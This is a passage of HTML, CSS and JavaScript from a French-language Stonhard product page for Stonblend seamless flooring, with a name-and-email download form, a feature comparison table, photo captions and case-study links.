            <div class="modal-contentBim">
                <label for="name">Name</label>
                <input type="text" id="bimname" placeholder="Enter your name">
                <div class="error-message" id="nameError"></div>
                <br>
                <label for="email">Email</label>
                <input type="email" id="bimemail" placeholder="Enter your email">
                <div class="error-message" id="emailError"></div>
                <br>
                <div class="button-row">
                    <button onclick="downloadFile(event)">Submit</button>
                    <button onclick="cancelDownload()">Cancel</button>
                </div>

            </div>
        </div>

        <script>
		let downloadUrlVal; // Declare downloadUrl globally
		let bimSubjectVal;
		let bimRecipientsVal;
		//const cookieName = "downloadModalShown"; // Name for the cookie

        function showModal(downloadUrl,bimSubject,bimRecipients)
		{
			debugger;
			window.downloadUrl = downloadUrl;
			downloadUrlVal = downloadUrl;
            bimRecipientsVal = bimRecipients;
            bimSubjectVal = bimSubject;
            document.getElementById("modalOverlay").style.display = "block";





        }

        function downloadFile(event)
		{
			debugger;
			 event.preventDefault(); // Prevent form submission
            const name = document.getElementById("bimname").value;
            const email = document.getElementById("bimemail").value;

            // Validate input fields
            const nameError = document.getElementById("nameError");
            const emailError = document.getElementById("emailError");

            nameError.textContent = "";
            emailError.textContent = "";

            if (!name) {
                nameError.textContent = "Name is required";
                return;
            }

            if (!email) {
                emailError.textContent = "Email is required";
                return;
            }
			 const fileExtension = downloadUrlVal.split(".").pop().toLowerCase();



			     $.ajax({
    type: "POST",
    url: "/Umbraco/Api/BMI/SendCustData",
    data: JSON.stringify({ name: name, email: email, bimSubject: bimSubjectVal, bimRecipients: bimRecipientsVal  }), // Convert data to JSON
    contentType: "application/json", // Set content type
    success: function (response) {
        // API call was successful
        //alert("Email successfully sent.");
        //document.cookie = "downloadModalShown=true; expires=Fri, 31 Dec 9999 23:59:59 GMT; path=/";
        if (fileExtension === "rvt") {

			const rvtFileUrl = window.downloadUrl;
			const filename = downloadUrlVal.split("/").pop();
			alert("Your file will begin to download! Thank you!");
      const a = document.createElement("a");
      a.href = rvtFileUrl;
      a.download = filename;
      a.click();




		}
		else
		{
			 window.location.href = window.downloadUrl;

		}



    },
    error: function (xhr, status, error) {
        console.error(error);
        // Show an alert for API error
        alert("An error occurred. Please try again later.");
    }
});








            document.getElementById("modalOverlay").style.display = "none";
        }

function cancelDownload() {
            document.getElementById("modalOverlay").style.display = "none";
        }
        </script>


        <style>

            #revitfiles li {
                width: 100% !important;
            }

            #colorsheets li img {
                width: 100% !important;
                max-height: 200px;
            }

            #colorsheets li a {
                color: #0099D8;
            }

            #revitfiles li a {
                color: #0099D8;
            }

            #colorsheets li p {
                text-align: left;
            }

            #colorsheets li {
                height: auto;
                width: 18%;
                margin: 0 77px 0 0;
            }


            #colorsheets {
                display: flex;
                flex-wrap: wrap;
            }





            @media only screen and (max-width: 600px) {
                #colorsheets li p {
                    text-align: center;
                }

                #colorsheets li {
                    height: auto;
                    width: 100%;
                    margin: 0 7px 0 0;
                }

                #revitfiles li {
                    width: 100% !important;
                    text-align: center;
                }
            }
        </style>

        <style>
            /* Style for the modal overlay */
            .modal-overlay {
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.5);
                z-index: 600000000 !important;
            }

            /* Style for the modal content */
            .modal-contentBim {
                position: absolute;
                width: -webkit-fill-available;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                background-color: #f9f9f9;
                padding: 20px;
                border-radius: 8px;
                box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
                max-width: 400px; /* Adjust the width as needed */
            }

            /* Style for form elements */
            label {
                font-size: smaller !important;
            }

            input {
                padding: 8px;
                margin-bottom: 10px;
                border: 1px solid #ccc;
                border-radius: 4px;
            }

            .error-message {
                color: red;
                font-size: 12px;
                margin-top: 5px;
            }

            .button-row {
                display: flex;
                justify-content: space-evenly;
            }


            #tabs2 input {
                width: 90%;
                font-size: 1em !important;
                padding: 0px !important;
                height: auto !important;
                margin: 5px 0px;
            }
        </style>








        <div id="feature-comp" style="padding-top: 120px; margin-top: -120px;">
            <h2>Caract&#233;ristiques du Produit</h2>

            <div class="features-applications">
                    <div class="list">
                        <p>Caract&#233;ristique principale du Produit</p>
                        <ul>
                                            <li><a href="http://fr.stonhard.be/proprietes/ignifuge/">ignifuge</a></li>
                                            <li><a href="http://fr.stonhard.be/proprietes/antitaches/">antitaches</a></li>
                                            <li><a href="http://fr.stonhard.be/proprietes/surface-lisse/">surface lisse</a></li>
                                            <li><a href="http://fr.stonhard.be/proprietes/haute-resistance/">tr&#232;s solide</a></li>
                                            <li><a href="http://fr.stonhard.be/proprietes/trafic-eleve/">trafic intense</a></li>
                                            <li><a href="http://fr.stonhard.be/proprietes/resistant-aux-produits-chimiques/">r&#233;sistant aux produits chimiques</a></li>
                                            <li><a href="http://fr.stonhard.be/proprietes/resistant-a-l-abrasion/">r&#233;sistant &#224; l&#39;abrasion</a></li>
                        </ul>

                    </div>
                                    <div class="list">
                        <p>Fonctionnalit&#233;s Possible du Produit</p>
                        <ul>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistance-elevee-aux-chocs/">r&#233;sistant aux impacts</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-a-l-eau/">r&#233;sistant &#224; l&#39;eau</a></li>
                                    <li><a href="http://fr.stonhard.be/proprietes/resistant-a-l-usure/">r&#233;sistant &#224; l&#39;usure</a></li>
                        </ul>
                    </div>
                                    <div class="list">
                        <p>Applications Courantes</p>
                        <ul>
                                    <li><a href="http://fr.stonhard.be/applications/industrie-pharmaceutique/">Laboratoires</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/commerce/">Caf&#233;t&#233;rias</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/industrie-pharmaceutique/">Laboratoires de recherche</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/commerce/">Restaurants</a></li>
                                    <li><a href="http://fr.stonhard.be/applications/industrie-pharmaceutique/">Enclos animaliers</a></li>
                        </ul>
                    </div>


            </div>

            <div class="prod_top-after">
                <div class="right" style="width: 100% !important; padding: 0px !important;">
                    <div class="border" style="width: 75%; margin-left: auto; margin-right: auto; margin-top: 0px !important;">
                        <p><b>Disponible sur certains syst&#232;mes</b></p>
                    </div>
                </div>
            </div>
            <div class="feature-container">

                <div id="tabs">
                    <div id="legend">
                        <ul>
                            <li id="good"><p>= Bon</p></li>
                            <li id="best"><p>= Excellent</p></li>
                                <li id="NA"><p>= N/A</p></li>
                        </ul>
                    </div>
                    <table class="responsive"> 
		<tr>
			<th style="background-color: #003e57;">&nbsp;</th>
                <th data-prod="43506" style="background-color: #003e57;">GSI</th>
                <th data-prod="43507" style="background-color: #003e57;">GSI-G</th>
                <th data-prod="43508" style="background-color: #003e57;">HDF</th>
                <th data-prod="76840" style="background-color: #003e57;">ESD</th>
		</tr>
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/resistant-a-l-abrasion/ class=featureLink><p>r&#233;sistant &#224; l’abrasion</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/resistant-aux-produits-chimiques/ class=featureLink><p>r&#233;sistant aux produits chimiques</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/durable-ecologique/ class=featureLink><p>durable, &#233;cologique</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/resistance-elevee-aux-chocs/ class=featureLink><p>r&#233;sistance &#233;lev&#233;e aux chocs</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/haute-resistance/ class=featureLink><p>haute r&#233;sistance</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/trafic-eleve/ class=featureLink><p>trafic &#233;lev&#233;</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/faible-odeur/ class=featureLink><p>faible odeur</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/antiderapant/ class=featureLink><p>antid&#233;rapant</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/resistant-a-l-eau/ class=featureLink><p>r&#233;sistant &#224; l’eau</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/resistant-a-l-usure/ class=featureLink><p>r&#233;sistant &#224; l’usure</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/ignifuge/ class=featureLink><p>ignifuge</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/surface-lisse/ class=featureLink><p>surface lisse</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/esd-conducteur/ class=featureLink><p>ESD, conducteur</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/facile-d-entretien/ class=featureLink><p>facile d’entretien</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.be/proprietes/antitaches/ class=featureLink><p>antitaches</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
	</table>
                </div><!--tabs-->
            </div>
        </div><!--feature-comp-->
            <div id="gallery" style="padding-top: 120px; margin-top: -120px;">
                <h2>Gallerie Photos</h2>

                <div class="background">
                    <div class="slider-for">
                                <div>
                                    <img src="/media/1403/cafeteria.jpg" alt="stonblend seamless flooring in cafeteria">
                                    <div class="caption">
                                        <p><p>La <a href="http://fr.stonhard.be/proprietes/surface-lisse/" title="surface lisse">surface lisse</a> du Stonblend facilite le transport de l'équipement, comme les chariots-repas, du point A au point B. Les sols Stonblend répondent non seulement aux exigences que vous souhaitez pour que votre <a href="http://fr.stonhard.be/applications/restaurants-hotels/" title="RESTAURANTS/ HÔTELS">cafétéria</a> fonctionne bien, mais ils ont également des motifs sophistiqués pour s'adapter à l'esthétique désiré. Le personnel bénéficiera de la fonctionnalité, tandis que les visiteurs apprécieront les conceptions variées.</p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/1404/lunchroom.jpg" alt="stonblend seamless flooring in lunch room">
                                    <div class="caption">
                                        <p><p>Les sols <a href="http://fr.stonhard.be/proprietes/antitaches/" title="antitaches">résistants aux taches</a> Stonblend résistent aux taches de nourriture, aux déversements d'eau et aux produits chimiques. Le fait de consacrer du temps et de l'argent au nettoyage et aux réparations est considérablement réduit grâce au revêtement de sol sans joint Stonblend.</p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/1407/metro.jpg" alt="stonblend seamless flooring in metro station">
                                    <div class="caption">
                                        <p><p>Que votre <a href="http://fr.stonhard.be/proprietes/trafic-eleve/" title="trafic intense">trafic</a> provienne de roues ou de pieds, les sols Stonblend vous protègent de tout. Les sols Stonblend étant sans joints, la circulation ne sera pas perturbée par des joints et des arêtes inutiles. En installant du Stonblend, vous bénéficierez d'un minimum d'entretien, de moins de perturbations et de moins de réparations, tout en ayant une apparence frappante.</p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/1405/research.jpg" alt="stonblend seamless flooring in research facility">
                                    <div class="caption">
                                        <p><p>Les murs et les sols des l<a href="http://fr.stonhard.be/applications/industrie-pharmaceutique/" title="INDUSTRIE PHARMACEUTIQUE">aboratoires</a> peuvent rapidement se détériorer sous une exposition sévère à des produits chimiques. Les sols Stonblend sont spécialement conçus pour éviter cela. Grâce à leur technologie <a href="http://fr.stonhard.be/proprietes/resistant-aux-produits-chimiques/" title="résistant aux produits chimiques">résistante aux produits chimiques</a> et à leurs caractéristiques de haute résistance, les sols de votre laboratoire seront moins perturbés par le contact avec les acides, les alcalis et les solvants.</p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/1402/foyer.jpg" alt="stonblend seamless flooring in commercial foyer">
                                    <div class="caption">
                                        <p><p>Les sols Stonblend sont disponibles dans une multitude de <a href="http://fr.stonhard.be/architectes-concepteurs/gamme-de-coloris/" title="GAMME DE COLORIS">couleurs</a>, de motifs et de designs pour rendre votre foyer accueillant et attractif. Ces planchers sans joints produisent un aspect propre et élégant qui est très convoité dans les espaces commerciaux. De plus, le Stonblend a une formulation exclusive qui utilise du verre recyclé, de sorte que vos sols peuvent également être <a href="http://fr.stonhard.be/proprietes/durable-ecologique/" title="durable, écologique">écologiques</a>.</p></p>
                                    </div>
                                </div>
                                <div>
                                    <img src="/media/1406/stanford.jpg" alt="stonblend seamless flooring in education facility">
                                    <div class="caption">
                                        <p><p>Le Stonblend offre des sols durables qui résistent au trafic quotidien et au nettoyage continu. Que ce soit une <a href="http://fr.stonhard.be/applications/education/" title="ÉDUCATION">salle de classe</a> ou une bibliothèque, le Stonblend est la solution idéale pour toute école ou université.</p></p>
                                    </div>
                                </div>
                    </div>
                    <div class="slider-nav">
                                <div class="slider-nav-item"><img src="/media/1403/cafeteria.jpg" alt="stonblend seamless flooring in cafeteria"></div>
                                <div class="slider-nav-item"><img src="/media/1404/lunchroom.jpg" alt="stonblend seamless flooring in lunch room"></div>
                                <div class="slider-nav-item"><img src="/media/1407/metro.jpg" alt="stonblend seamless flooring in metro station"></div>
                                <div class="slider-nav-item"><img src="/media/1405/research.jpg" alt="stonblend seamless flooring in research facility"></div>
                                <div class="slider-nav-item"><img src="/media/1402/foyer.jpg" alt="stonblend seamless flooring in commercial foyer"></div>
                                <div class="slider-nav-item"><img src="/media/1406/stanford.jpg" alt="stonblend seamless flooring in education facility"></div>
                    </div>
                </div>
            </div>
            <!--gallery-->
                            <div id="case-studies" style="padding-top: 120px; margin-top: -120px;">
                        <h2>&#201;tudes de cas</h2>

                        <div class="filter">
                            <p><b>S&#233;l&#233;ctionner un Syst&#232;me</b></p>
                            <select class="stonDrop" id="ddlCases">
                                        <option value="43506">GSI</option>
                                        <option value="43507">GSI-G</option>
                            </select>
                        </div>

                        <div class="flex">
                                    <div class="case-study" data-prods="1152" style="display:none;">
                                            <div class="left"><img src="/media/2474/alberta-pacific.jpg" alt="ALBERTA PACIFIC.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Alberta Pacific Forest Products</b></p>
                                            <p>Learn why a Stonchem lining system was the ultimate answer for secondary containment areas at this busy mill.</p>
                                            <a href="/media/2784/alberta-pacific-forrest-products.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1087,1117,1126" style="display:none;">
                                            <div class="left"><img src="/media/2490/hyperion.jpg" alt="HYPERION.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Hyperion Wastewater Treatment Plant</b></p>
                                            <p>One of the largest treatment plants in the US needed the best chemical-resistant floors. Stonhard delivered!</p>
                                            <a href="/media/1661/hyperion.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1139" style="display:none;">
                                            <div class="left"><img src="/media/2773/st-mary-small-photo.jpg" alt="St Mary small photo.jpg"></div>
                                                                                <div class="right">
                                            <p><b>St. Mary&#39;s Medical Center</b></p>
                                            <p>Surgical suite flooring installations are as vital as the floor itself. Read how we provide precision care!</p>
                                            <a href="/media/2771/st-mary-s-medical-center.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43267" style="display:none;">
                                            <div class="left"><img src="/media/2502/uk-metro-station.jpg" alt="UK METRO STATION.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Tyne &amp; Wear UK Metro Stations</b></p>
                                            <p>Stonres RTZ a été installé directement sur le sol en terrazzo d'une gare existante. En savoir plus et voir les résultats !</p>
                                            <a href="/media/1663/uk-metro-station.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1087,1127" style="display:none;">
                                            <div class="left"><img src="/media/2503/valley-hill-fire-department.jpg" alt="VALLEY HILL FIRE DEPARTMENT.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Valley Hill Fire Department</b></p>
                                            <p>A fire station’s concrete floors were damaged. Read about our long-lasting, epoxy flooring solutions.</p>
                                            <a href="/media/1804/valley-hill-fire-department.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1087" style="display:none;">
                                            <div class="left"><img src="/media/2488/coriell.jpg" alt="CORIELL.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Coriell Institute</b></p>
                                            <p>Research facility floors must be clean and sterile and withstand chemicals. Read why Coriell chose Stonhard.</p>
                                            <a href="/media/2139/coriell-institute-case-study.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1127" style="display:none;">
                                            <div class="left"><img src="/media/2493/marvin-home-centers.jpg" alt="MARVIN HOME CENTERS.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Marvin Home Centers</b></p>
                                            <p></p>
                                            <a href="/media/1699/marvin-home-centers.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1139" style="display:none;">
                                            <div class="left"><img src="/media/2489/huntsville-hospital.jpg" alt="HUNTSVILLE HOSPITAL.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Huntsville Hospital</b></p>
                                            <p>Vinyl tile didn’t last in this ER. Our urethane flooring gave this hospital the best in durability and design.</p>
                                            <a href="/media/1700/huntsville_hospital.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1136,1143" style="display:none;">
                                            <div class="left"><img src="/media/2483/district-9.jpg" alt="DISTRICT 9.jpg"></div>
                                                                                <div class="right">
                                            <p><b>District 9 Medical Examiner&#39;s Office</b></p>
                                            <p>Morgue floors are heavy-duty environments. Superior seamless floors are vital to their operations. Ask Dr. G.!</p>
                                            <a href="/media/1801/district-nine-medical-examiner.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1143,1087" style="display:none;">
                                            <div class="left"><img src="/media/2484/fusion.jpg" alt="FUSION.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Fusion Solutions</b></p>
                                            <p>A laboratory learning environment for healthcare used Stonhard epoxy floors to create a world-class facility.</p>
                                            <a href="/media/1669/fusion_solutions.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1087,1126" style="display:none;">
                                            <div class="left"><img src="/media/2495/millhaven.jpg" alt="MILLHAVEN.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Millhaven Institution</b></p>
                                            <p>A poured-in-place epoxy floor was essential for this prison. Read why vinyl flooring was no longer an option.</p>
                                            <a href="/media/1704/millhaven.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1119" style="display:none;">
                                            <div class="left"><img src="/media/2481/coronado.jpg" alt="CORONADO.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Coronado Brewery</b></p>
                                            <p>Brewery floors face harsh conditions. See why an award-winning brewery chose Stonclad UT seamless flooring.</p>
                                            <a href="/media/1713/coronado_brewery_case_history.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="43417" style="display:none;">
                                            <div class="left"><img src="/media/2491/madison-square-garden.jpg" alt="MADISON SQUARE GARDEN.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Madison Square Garden</b></p>
                                            <p>Seulement le meilleur des sols pour l'arène la plus célèbre du monde ! Découvrez comment nous avons contribué à transformer le Madison Square Garden.</p>
                                            <a href="/media/1715/msg_official_rfs.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1131" style="display:none;">
                                            <div class="left"><img src="/media/2496/moses-mabhida.jpg" alt="MOSES MABHIDA.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Moses Mabhida Stadium</b></p>
                                            <p>Stadiums need the best in flooring. Stonhard applies nearly a century of know-how to major projects globally.</p>
                                            <a href="/media/2472/moses-mabhida-stadium-2017.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1119" style="display:none;">
                                            <div class="left"><img src="/media/2485/el-paso-county-jail.jpg" alt="EL PASO COUNTY JAIL.jpg"></div>
                                                                                <div class="right">
                                            <p><b>El Paso County Criminal Justice Center</b></p>
                                            <p>A tile and grout floor became a problem in this county jail kitchen. Stonhard had a lasting solution.</p>
                                            <a href="/media/1759/el-paso-county-cjc.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1144,1190" style="display:none;">
                                            <div class="left"><img src="/media/2497/mspca.jpg" alt="MSPCA.jpg"></div>
                                                                                <div class="right">
                                            <p><b>MSPCA Noble Family Animal Care and Adoption Center</b></p>
                                            <p>Our floors are easy to clean and highly durable for kennels, vets offices, even zoos! Rapid install, low odor.</p>
                                            <a href="/media/2797/mspca-case-study.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1139" style="display:none;">
                                            <div class="left"><img src="/media/2476/cooks-childrens-hospital.jpg" alt="COOKS CHILDRENS HOSPITAL.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Cooks Children&#39;s Medical Center</b></p>
                                            <p>A hospital wanted child-friendly floor designs, but high-performance. Our resinous flooring offered it all.</p>
                                            <a href="/media/1802/cooks-childrens-medical-center.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1139" style="display:none;">
                                            <div class="left"><img src="/media/2477/cedar-springs.jpg" alt="CEDAR SPRINGS.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Cedar Springs Elementary School</b></p>
                                            <p>Innovative design for cafeteria floors and bathrooms. Read how Stonhard modernized this elementary school.</p>
                                            <a href="/media/2780/cedar-springs-2017-web.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1087" style="display:none;">
                                            <div class="left"><img src="/media/2475/baker-hughes.jpg" alt="Baker Hughes.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Baker Hughes</b></p>
                                            <p>A major oil field services company chose Stonhard epoxy floors for a machine shop overhaul. See the results.</p>
                                            <a href="/media/1998/baker_hughes_rfs_.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1088" style="display:none;">
                                            <div class="left"><img src="/media/2500/porsche.jpg" alt="PORSCHE.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Porsche Cars North America</b></p>
                                            <p>We met Porsche’s “Green” programs commitment with Stonclad GR, an epoxy flooring made with 25% recycled glass.</p>
                                            <a href="/media/2025/porsche-cars-north-america-atlanta-dual-brands-3.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1148" style="display:none;">
                                            <div class="left"><img src="/media/2498/nasa.jpg" alt="NASA.jpg"></div>
                                                                                <div class="right">
                                            <p><b>NASA</b></p>
                                            <p>Stonlux ESD seamless, conductive flooring replaced NASA's conductive vinyl tile. Read why NASA chose Stonhard.</p>
                                            <a href="/media/2040/nasa-2016.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1087" style="display:none;">
                                            <div class="left"><img src="/media/2486/general-dynamics.jpg" alt="GENERAL DYNAMICS.jpg"></div>
                                                                                <div class="right">
                                            <p><b>General Dynamics</b></p>
                                            <p>Forklift traffic isn’t a problem for this manufacturing plant after our seamless epoxy floors were installed.</p>
                                            <a href="/media/2060/general-dynamics.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="1087,1195,1190" style="display:none;">
                                            <div class="left"><img src="/media/2482/ecolab.jpg" alt="ECOLAB.jpg"></div>
                                                                                <div class="right">
                                            <p><b>EcoLab Nieuwegein, Netherlands</b></p>
                                            <p>A manufacturer had damaged concrete floors. Read how Stonclad GS epoxy mortar flooring renewed their facility.</p>
                                            <a href="/media/2264/eco-lab-netherlands-usa-version.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="13897" style="display:none;">
                                            <div class="left"><img src="/media/2778/sportsplex-parking-deck.jpg" alt="sportsplex parking deck.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Sportsplex Arena</b></p>
                                            <p>Sportsplex Arena improves customer experience at arrival with a Stondeck parking deck. Read all the details here.</p>
                                            <a href="/media/2779/sportsplex-arena-in-langley-british-columbia-2017-stondeck-fd4.pdf" target="_blank">Voir R&#233;sultats</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="13899" style="display:none;">
                                            <div class="left"><img src="/media/2776/toronto-hospital-garage-thumbnail.jpg" alt="toronto hospital garage thumbnail.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Hospital Parking Garage Toronto</b></p>
